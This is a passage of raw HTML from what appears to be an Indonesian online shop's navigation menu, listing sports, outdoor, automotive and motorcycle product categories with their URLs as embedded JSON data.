                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://ivanwirata.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://ivanwirata.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://ivanwirata.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://ivanwirata.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://ivanwirata.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://ivanwirata.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://ivanwirata.com/gym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://ivanwirata.com/pakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://ivanwirata.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://ivanwirata.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://ivanwirata.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://ivanwirata.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://ivanwirata.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://ivanwirata.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://ivanwirata.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://ivanwirata.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://ivanwirata.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://ivanwirata.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://ivanwirata.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://ivanwirata.com/gym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://ivanwirata.com/sepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://ivanwirata.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://ivanwirata.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://ivanwirata.com/sepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://ivanwirata.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://ivanwirata.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://ivanwirata.com/camping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://ivanwirata.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://ivanwirata.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://ivanwirata.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://ivanwirata.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://ivanwirata.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://ivanwirata.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://ivanwirata.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://ivanwirata.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://ivanwirata.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://ivanwirata.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://ivanwirata.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://ivanwirata.com/panjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://ivanwirata.com/jual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://ivanwirata.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://ivanwirata.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://ivanwirata.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://ivanwirata.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://ivanwirata.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://ivanwirata.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://ivanwirata.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://ivanwirata.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://ivanwirata.com/olahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://ivanwirata.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://ivanwirata.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://ivanwirata.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://ivanwirata.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://ivanwirata.com/olahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://ivanwirata.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://ivanwirata.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://ivanwirata.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://ivanwirata.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://ivanwirata.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://ivanwirata.com/latihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://ivanwirata.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://ivanwirata.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://ivanwirata.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://ivanwirata.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://ivanwirata.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://ivanwirata.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://ivanwirata.com/temporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://ivanwirata.com/olahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://ivanwirata.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://ivanwirata.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://ivanwirata.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://ivanwirata.com/squash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://ivanwirata.com/shop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://ivanwirata.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://ivanwirata.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://ivanwirata.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://ivanwirata.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://ivanwirata.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://ivanwirata.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://ivanwirata.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://ivanwirata.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://ivanwirata.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://ivanwirata.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://ivanwirata.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://ivanwirata.com/jual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://ivanwirata.com/sepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://ivanwirata.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://ivanwirata.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://ivanwirata.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://ivanwirata.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://ivanwirata.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://ivanwirata.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://ivanwirata.com/international-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://ivanwirata.com/shop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://ivanwirata.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://ivanwirata.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://ivanwirata.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://ivanwirata.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://ivanwirata.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://ivanwirata.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://ivanwirata.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://ivanwirata.com/shop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://ivanwirata.com/aksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://ivanwirata.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://ivanwirata.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://ivanwirata.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://ivanwirata.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://ivanwirata.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://ivanwirata.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://ivanwirata.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://ivanwirata.com/shop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://ivanwirata.com/aksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://ivanwirata.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://ivanwirata.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://ivanwirata.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://ivanwirata.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://ivanwirata.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://ivanwirata.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://ivanwirata.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://ivanwirata.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://ivanwirata.com/shop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://ivanwirata.com/shop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://ivanwirata.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://ivanwirata.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://ivanwirata.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://ivanwirata.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://ivanwirata.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://ivanwirata.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://ivanwirata.com/shop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://ivanwirata.com/shop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://ivanwirata.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://ivanwirata.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://ivanwirata.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://ivanwirata.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://ivanwirata.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://ivanwirata.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://ivanwirata.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://ivanwirata.com/shop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://ivanwirata.com/roda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://ivanwirata.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://ivanwirata.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://ivanwirata.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://ivanwirata.com/shop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://ivanwirata.com/oli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://ivanwirata.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://ivanwirata.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://ivanwirata.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://ivanwirata.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://ivanwirata.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://ivanwirata.com/shop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://ivanwirata.com/shop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://ivanwirata.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://ivanwirata.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://ivanwirata.com/shop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://ivanwirata.com/shop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://ivanwirata.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://ivanwirata.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://ivanwirata.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://ivanwirata.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://ivanwirata.com/shop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://ivanwirata.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://ivanwirata.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://ivanwirata.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://ivanwirata.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://ivanwirata.com/shop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
